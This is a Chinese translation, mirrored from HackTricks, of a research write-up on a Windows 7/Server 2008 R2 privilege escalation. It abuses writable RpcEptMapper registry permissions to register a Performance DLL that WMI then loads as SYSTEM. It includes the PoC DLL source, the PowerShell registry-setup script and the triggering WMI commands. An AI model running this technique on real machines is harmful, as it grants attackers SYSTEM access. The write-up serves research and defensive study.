mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-23 21:24:06 +00:00
340 lines
24 KiB
Markdown
340 lines
24 KiB
Markdown
<details>
|
||
|
||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||
|
||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||
|
||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||
|
||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||
|
||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||
|
||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||
|
||
</details>
|
||
|
||
|
||
**从** [**https://itm4n.github.io/windows-registry-rpceptmapper-eop/**](https://itm4n.github.io/windows-registry-rpceptmapper-eop/) **复制的信息**
|
||
|
||
根据脚本的输出,当前用户对两个注册表键具有一些写入权限:
|
||
|
||
* `HKLM\SYSTEM\CurrentControlSet\Services\Dnscache`
|
||
* `HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper`
|
||
|
||
让我们使用`regedit`图形界面手动检查`RpcEptMapper`服务的权限。我特别喜欢_高级安全设置_窗口中的_有效权限_选项卡。您可以选择任何用户或组名,并立即查看授予该主体的有效权限,而无需逐个检查所有ACE。以下截图显示了低权限的`lab-user`帐户的结果。
|
||
|
||

|
||
|
||
大多数权限都是标准的(例如:`查询值`),但有一个特别突出的权限:`创建子键`。对应于此权限的通用名称是`AppendData/AddSubdirectory`,这正是脚本报告的内容:
|
||
```
|
||
Name : RpcEptMapper
|
||
ImagePath : C:\Windows\system32\svchost.exe -k RPCSS
|
||
User : NT AUTHORITY\NetworkService
|
||
ModifiablePath : {Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcEptMapper}
|
||
IdentityReference : NT AUTHORITY\Authenticated Users
|
||
Permissions : {ReadControl, AppendData/AddSubdirectory, ReadData/ListDirectory}
|
||
Status : Running
|
||
UserCanStart : True
|
||
UserCanRestart : False
|
||
|
||
Name : RpcEptMapper
|
||
ImagePath : C:\Windows\system32\svchost.exe -k RPCSS
|
||
User : NT AUTHORITY\NetworkService
|
||
ModifiablePath : {Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcEptMapper}
|
||
IdentityReference : BUILTIN\Users
|
||
Permissions : {WriteExtendedAttributes, AppendData/AddSubdirectory, ReadData/ListDirectory}
|
||
Status : Running
|
||
UserCanStart : True
|
||
UserCanRestart : False
|
||
```
|
||

这到底是什么意思呢?这意味着我们不能直接修改`ImagePath`的值。要这样做,我们需要`WriteData/AddFile`权限。相反,我们只能创建一个新的子键。
|
||
|
||

|
||
|
||
这是否意味着这确实是一个误报?当然不是。让我们开始吧!
|
||
|
||
## RTFM <a href="#rtfm" id="rtfm"></a>
|
||
|
||
到目前为止,我们知道我们可以在`HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper`下创建任意子键,但我们不能修改现有的子键和值。这些已经存在的子键是`Parameters`和`Security`,这对于Windows服务来说是相当常见的。
|
||
|
||

|
||
|
||
因此,我首先想到的问题是:_是否有任何其他预定义的子键 - 例如`Parameters`和`Security` - 我们可以利用来有效地修改服务的配置并以任何方式改变其行为?_
|
||
|
||

为了回答这个问题,我的初始计划是枚举所有现有的键并尝试识别出一个模式。我的想法是看看哪些子键对于服务的配置是“有意义的”。我开始思考如何在PowerShell中实现这个想法,然后对结果进行排序。然而,在这样做之前,我想知道这个注册表结构是否已经有文档记录。所以,我在谷歌上搜索了类似于`windows service configuration registry site:microsoft.com`的内容,这是第一个[结果](https://docs.microsoft.com/en-us/windows-hardware/drivers/install/hklm-system-currentcontrolset-services-registry-tree)。
|
||
|
||

|
||
|
||
看起来很有希望,不是吗?乍一看,文档似乎并不详尽和完整。考虑到标题,我期望看到一种树状结构,详细说明了定义服务配置的所有子键和值,但显然没有。
|
||
|
||

|
||
|
||
不过,我确实快速浏览了每一段。我很快就发现了关键词“_**Performance**_”和“_**DLL**_”。在“**Perfomance**”小标题下,我们可以读到以下内容:
|
||
|
||
> **Performance**: _一个指定可选性能监视信息的键。该键下的值指定**驱动程序的性能DLL的名称**和**该DLL中某些导出函数的名称**。您可以使用驱动程序的INF文件中的AddReg条目向此子键添加值条目。_
|
||
|
||
根据这个简短的段落,理论上可以通过`Performance`子键在驱动程序服务中注册一个DLL来监视其性能。**好的,这真的很有趣!**这个键在`RpcEptMapper`服务的默认情况下不存在,所以看起来它正是我们需要的。不过,有一个小问题,这个服务绝对不是驱动程序服务。无论如何,这仍然值得一试,但我们需要更多关于这个“_Perfomance Monitoring_”功能的信息。
|
||
|
||

|
||
|
||
> **注意:**在Windows中,每个服务都有一个给定的`Type`。服务类型可以是以下值之一:`SERVICE_KERNEL_DRIVER (1)`,`SERVICE_FILE_SYSTEM_DRIVER (2)`,`SERVICE_ADAPTER (4)`,`SERVICE_RECOGNIZER_DRIVER (8)`,`SERVICE_WIN32_OWN_PROCESS (16)`,`SERVICE_WIN32_SHARE_PROCESS (32)`或`SERVICE_INTERACTIVE_PROCESS (256)`。
|
||
|
||

经过一些谷歌搜索,我在文档中找到了这个资源:[Creating the Application’s Performance Key](https://docs.microsoft.com/en-us/windows/win32/perfctrs/creating-the-applications-performance-key)。
|
||
|
||

|
||
|
||
首先,有一个很好的树状结构列出了我们需要创建的所有键和值。然后,描述给出了以下关键信息:
|
||
|
||
* `Library`值可以包含**DLL名称或DLL的完整路径**。
|
||
* `Open`、`Collect`和`Close`值允许您指定**DLL导出的函数的名称**。
|
||
* 这些值的数据类型是`REG_SZ`(对于`Library`值甚至可以是`REG_EXPAND_SZ`)。
|
||
|
||
如果您按照此资源中包含的链接,甚至可以找到这些函数的原型以及一些代码示例:[Implementing OpenPerformanceData](https://docs.microsoft.com/en-us/windows/win32/perfctrs/implementing-openperformancedata)。
|
||
```
|
||
DWORD APIENTRY OpenPerfData(LPWSTR pContext);
|
||
DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);
|
||
DWORD APIENTRY ClosePerfData();
|
||
```
|
||
## 编写一个概念验证 <a href="#writing-a-proof-of-concept" id="writing-a-proof-of-concept"></a>
|
||
|
||
通过整理文档中收集到的各种信息,编写一个简单的概念验证DLL应该是相当简单的。但是,我们仍然需要一个计划!
|
||
|
||
当我需要利用某种DLL劫持漏洞时,通常我会从一个简单的自定义日志辅助函数开始。这个函数的目的是在每次调用时将一些关键信息写入文件。通常,我会记录当前进程和父进程的PID,运行该进程的用户的名称以及相应的命令行。我还会记录触发此日志事件的函数的名称。这样,我就知道执行了代码的哪个部分。
|
||
|
||
在我的其他文章中,我总是跳过了开发部分,因为我认为这是显而易见的。但是,我也希望我的博客文章对初学者友好,所以存在矛盾。我将在这里详细介绍这个过程,让我们启动Visual Studio并创建一个新的“C++控制台应用程序”项目。请注意,我本可以创建一个“动态链接库(DLL)”项目,但实际上我发现只需从控制台应用程序开始更容易。
|
||
|
||
下面是Visual Studio生成的初始代码:
|
||
```c
|
||
#include <iostream>
|
||
|
||
int main()
|
||
{
|
||
std::cout << "Hello World!\n";
|
||
}
|
||
```
|
||
当然,这不是我们想要的。我们想要创建一个DLL,而不是一个EXE,所以我们必须用`DllMain`函数替换`main`函数。你可以在文档中找到这个函数的框架代码:[初始化一个DLL](https://docs.microsoft.com/en-us/cpp/build/run-time-library-behavior#initialize-a-dll)。
|
||
```c
|
||
#include <Windows.h>
|
||
|
||
extern "C" BOOL WINAPI DllMain(HINSTANCE const instance, DWORD const reason, LPVOID const reserved)
|
||
{
|
||
switch (reason)
|
||
{
|
||
case DLL_PROCESS_ATTACH:
|
||
Log(L"DllMain"); // See log helper function below
|
||
break;
|
||
case DLL_THREAD_ATTACH:
|
||
break;
|
||
case DLL_THREAD_DETACH:
|
||
break;
|
||
case DLL_PROCESS_DETACH:
|
||
break;
|
||
}
|
||
return TRUE;
|
||
}
|
||
```
|
||
同时,我们还需要更改项目的设置,以指定编译输出文件应为DLL而不是EXE。为此,您可以打开项目属性,在“**常规**”部分中选择“**动态库(.dll)**”作为“**配置类型**”。在标题栏下方,您还可以选择“**所有配置**”和“**所有平台**”,以便全局应用此设置。
|
||
|
||
接下来,我添加了自定义日志助手函数。
|
||
```c
|
||
#include <Lmcons.h> // UNLEN + GetUserName
|
||
#include <tlhelp32.h> // CreateToolhelp32Snapshot()
|
||
#include <strsafe.h>
|
||
|
||
void Log(LPCWSTR pwszCallingFrom)
|
||
{
|
||
LPWSTR pwszBuffer, pwszCommandLine;
|
||
WCHAR wszUsername[UNLEN + 1] = { 0 };
|
||
SYSTEMTIME st = { 0 };
|
||
HANDLE hToolhelpSnapshot;
|
||
PROCESSENTRY32 stProcessEntry = { 0 };
|
||
DWORD dwPcbBuffer = UNLEN, dwBytesWritten = 0, dwProcessId = 0, dwParentProcessId = 0, dwBufSize = 0;
|
||
BOOL bResult = FALSE;
|
||
|
||
// Get the command line of the current process
|
||
pwszCommandLine = GetCommandLine();
|
||
|
||
// Get the name of the process owner
|
||
GetUserName(wszUsername, &dwPcbBuffer);
|
||
|
||
// Get the PID of the current process
|
||
dwProcessId = GetCurrentProcessId();
|
||
|
||
// Get the PID of the parent process
|
||
hToolhelpSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
|
||
stProcessEntry.dwSize = sizeof(PROCESSENTRY32);
|
||
if (Process32First(hToolhelpSnapshot, &stProcessEntry)) {
|
||
do {
|
||
if (stProcessEntry.th32ProcessID == dwProcessId) {
|
||
dwParentProcessId = stProcessEntry.th32ParentProcessID;
|
||
break;
|
||
}
|
||
} while (Process32Next(hToolhelpSnapshot, &stProcessEntry));
|
||
}
|
||
CloseHandle(hToolhelpSnapshot);
|
||
|
||
// Get the current date and time
|
||
GetLocalTime(&st);
|
||
|
||
// Prepare the output string and log the result
|
||
dwBufSize = 4096 * sizeof(WCHAR);
|
||
pwszBuffer = (LPWSTR)malloc(dwBufSize);
|
||
if (pwszBuffer)
|
||
{
|
||
StringCchPrintf(pwszBuffer, dwBufSize, L"[%.2u:%.2u:%.2u] - PID=%d - PPID=%d - USER='%s' - CMD='%s' - METHOD='%s'\r\n",
|
||
st.wHour,
|
||
st.wMinute,
|
||
st.wSecond,
|
||
dwProcessId,
|
||
dwParentProcessId,
|
||
wszUsername,
|
||
pwszCommandLine,
|
||
pwszCallingFrom
|
||
);
|
||
|
||
LogToFile(L"C:\\LOGS\\RpcEptMapperPoc.log", pwszBuffer);
|
||
|
||
free(pwszBuffer);
|
||
}
|
||
}
|
||
```
|
||
然后,我们可以使用文档中提到的三个函数来填充DLL。文档还指出,如果成功,它们应该返回`ERROR_SUCCESS`。
|
||
```c
|
||
DWORD APIENTRY OpenPerfData(LPWSTR pContext)
|
||
{
|
||
Log(L"OpenPerfData");
|
||
return ERROR_SUCCESS;
|
||
}
|
||
|
||
DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned)
|
||
{
|
||
Log(L"CollectPerfData");
|
||
return ERROR_SUCCESS;
|
||
}
|
||
|
||
DWORD APIENTRY ClosePerfData()
|
||
{
|
||
Log(L"ClosePerfData");
|
||
return ERROR_SUCCESS;
|
||
}
|
||
```
|
||
好的,现在项目已经正确配置,`DllMain`已经实现,我们有一个日志辅助函数和三个必需的函数。但还缺少一件事。如果我们编译这段代码,`OpenPerfData`、`CollectPerfData`和`ClosePerfData`将只能作为内部函数使用,所以我们需要**导出**它们。有几种方法可以实现这一点。例如,您可以创建一个[DEF](https://docs.microsoft.com/en-us/cpp/build/exporting-from-a-dll-using-def-files)文件,然后相应地配置项目。然而,我更喜欢使用`__declspec(dllexport)`关键字([文档](https://docs.microsoft.com/en-us/cpp/build/exporting-from-a-dll-using-declspec-dllexport)),尤其是对于这样一个小项目。这样,我们只需要在源代码的开头声明这三个函数。
|
||
```c
|
||
extern "C" __declspec(dllexport) DWORD APIENTRY OpenPerfData(LPWSTR pContext);
|
||
extern "C" __declspec(dllexport) DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);
|
||
extern "C" __declspec(dllexport) DWORD APIENTRY ClosePerfData();
|
||
```
|
||
如果你想查看完整的代码,我在[这里](https://gist.github.com/itm4n/253c5937f9b3408b390d51ac068a4d12)上传了它。
|
||
|
||
最后,我们可以选择 _**Release/x64**_ 并点击“_**Build the solution**_”。这将生成我们的 DLL 文件:`.\DllRpcEndpointMapperPoc\x64\Release\DllRpcEndpointMapperPoc.dll`。
|
||
|
||
## 测试 PoC <a href="#testing-the-poc" id="testing-the-poc"></a>
|
||
|
||
在进一步操作之前,我总是确保我的有效载荷能够正常工作,通过单独测试它。在假设的调试阶段期间,这里花费的一点时间可以节省很多时间,避免陷入兔子洞。为了这样做,我们可以简单地使用 `rundll32.exe` 并将 DLL 的名称和导出函数的名称作为参数传递。
|
||
```
|
||
C:\Users\lab-user\Downloads\>rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData
|
||
```
|
||
太好了,日志文件已创建,如果我们打开它,我们可以看到两个条目。第一个条目是在`rundll32.exe`加载DLL时写入的。第二个条目是在调用`OpenPerfData`时写入的。看起来不错!😊
|
||
```
|
||
[21:25:34] - PID=3040 - PPID=2964 - USER='lab-user' - CMD='rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData' - METHOD='DllMain'
|
||
[21:25:34] - PID=3040 - PPID=2964 - USER='lab-user' - CMD='rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData' - METHOD='OpenPerfData'
|
||
```
|
||
好的,现在我们可以专注于实际的漏洞,并开始创建所需的注册表键和值。我们可以手动使用`reg.exe` / `regedit.exe`进行操作,也可以使用脚本进行编程。由于我在初始研究中已经完成了手动步骤,所以我将展示使用PowerShell脚本完成相同操作的更简洁方法。此外,使用PowerShell在注册表中创建键和值就像调用`New-Item`和`New-ItemProperty`一样简单,不是吗?
|
||
|
||

|
||
|
||
`请求的注册表访问不允许`... 嗯,好吧... 看起来事情并不那么容易。
|
||
|
||
我没有真正调查这个问题,但我猜测当我们调用`New-Item`时,`powershell.exe`实际上尝试以我们没有的权限打开父注册表键。
|
||
|
||
无论如何,如果内置的cmdlet无法完成任务,我们总是可以降低一级并直接调用DotNet函数。实际上,可以使用以下代码在PowerShell中创建注册表键。
|
||
```
|
||
[Microsoft.Win32.Registry]::LocalMachine.CreateSubKey("SYSTEM\CurrentControlSet\Services\RpcEptMapper\Performance")
|
||
```
|
||

|
||
|
||
我们开始吧!最后,我编写了以下脚本来创建适当的键和值,等待用户输入,最后通过清理一切来终止。
|
||
```
|
||
$ServiceKey = "SYSTEM\CurrentControlSet\Services\RpcEptMapper\Performance"
|
||
|
||
Write-Host "[*] Create 'Performance' subkey"
|
||
[void] [Microsoft.Win32.Registry]::LocalMachine.CreateSubKey($ServiceKey)
|
||
Write-Host "[*] Create 'Library' value"
|
||
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Library" -Value "$($pwd)\DllRpcEndpointMapperPoc.dll" -PropertyType "String" -Force | Out-Null
|
||
Write-Host "[*] Create 'Open' value"
|
||
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Open" -Value "OpenPerfData" -PropertyType "String" -Force | Out-Null
|
||
Write-Host "[*] Create 'Collect' value"
|
||
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Collect" -Value "CollectPerfData" -PropertyType "String" -Force | Out-Null
|
||
Write-Host "[*] Create 'Close' value"
|
||
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Close" -Value "ClosePerfData" -PropertyType "String" -Force | Out-Null
|
||
|
||
Read-Host -Prompt "Press any key to continue"
|
||
|
||
Write-Host "[*] Cleanup"
|
||
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Library" -Force
|
||
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Open" -Force
|
||
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Collect" -Force
|
||
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Close" -Force
|
||
[Microsoft.Win32.Registry]::LocalMachine.DeleteSubKey($ServiceKey)
|
||
```
|
||
现在是最后一步,我们如何欺骗RPC Endpoint Mapper服务加载我们的Performace DLL?不幸的是,我没有记录下我尝试的所有不同方法。在这篇博文的背景下,突出研究有时是多么乏味和耗时的事情会非常有趣。无论如何,我在这个过程中发现了一件事,那就是你可以使用WMI(Windows管理工具)查询性能计数器,这并不令人意外。更多信息请参考:[WMI性能计数器类型](https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmi-performance-counter-types)。
|
||
|
||
> 计数器类型出现在Win32_PerfRawData类的属性的CounterType限定符中,以及Win32_PerfFormattedData类的属性的CookingType限定符中。
|
||
|
||
因此,我首先使用以下命令在PowerShell中枚举与Performace Data相关的WMI类。
|
||
```
|
||
Get-WmiObject -List | Where-Object { $_.Name -Like "Win32_Perf*" }
|
||
```
|
||

|
||
|
||
而且,我发现我的日志文件几乎立即被创建了!以下是文件的内容。
|
||
```
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='DllMain'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='OpenPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
|
||
```
|
||
我本来期望在`RpcEptMapper`服务的上下文中以`NETWORK SERVICE`身份获得任意代码执行权限,但实际上我得到了比预期更好的结果。我实际上在`WMI`服务本身的上下文中获得了任意代码执行权限,该服务以`LOCAL SYSTEM`身份运行。这是多么令人惊讶的事情啊! 
|
||
|
||
> **注意:**如果我以`NETWORK SERVICE`身份获得了任意代码执行权限,我只需要通过几个技巧就可以轻松提升为`LOCAL SYSTEM`账户,这些技巧在几个月前由James Forshaw在这篇博文中演示过:[Sharing a Logon Session a Little Too Much](https://www.tiraniddo.dev/2020/04/sharing-logon-session-little-too-much.html)。
|
||
|
||
我还尝试单独获取每个WMI类,并观察到了完全相同的结果。
|
||
```
|
||
Get-WmiObject Win32_Perf
|
||
Get-WmiObject Win32_PerfRawData
|
||
Get-WmiObject Win32_PerfFormattedData
|
||
```
|
||
## 结论 <a href="#conclusion" id="conclusion"></a>
|
||
|
||
我不知道为什么这个漏洞这么长时间以来都没有被发现。一个解释是其他工具可能只检查了对注册表的完全写访问权限,而在这种情况下,`AppendData/AddSubdirectory`就足够了。关于“配置错误”本身,我会假设注册表键是以这种方式设置的,是为了特定的目的,尽管我无法想出具体的场景,用户在其中具有任何修改服务配置的权限。
|
||
|
||
我决定公开写这个漏洞的原因有两个。第一个原因是,我实际上在几个月前更新了我的PrivescCheck脚本,其中包含了`GetModfiableRegistryPath`函数,当时我并没有意识到这一点。第二个原因是,这个漏洞的影响很小。它需要本地访问,并且只影响不再受支持的旧版本的Windows(除非您购买了扩展支持...)。此时,如果您仍在使用未正确隔离在网络中的Windows 7 / Server 2008 R2,那么防止攻击者获得SYSTEM权限可能是您最不用担心的问题。
|
||
|
||
除了这个特权升级漏洞的轶事一面,我认为这个“Perfomance”注册表设置为后期利用、横向移动和AV/EDR逃避提供了非常有趣的机会。我已经有几个特定的场景想法,但还没有测试过。待续?…
|
||
|
||
|
||
<details>
|
||
|
||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||
|
||
- 您在一家**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||
|
||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||
|
||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||
|
||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||
|
||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||
|
||
</details>
|